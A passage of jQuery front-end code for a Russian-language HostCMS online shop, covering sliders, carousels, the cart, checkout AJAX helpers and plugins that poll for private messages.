		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});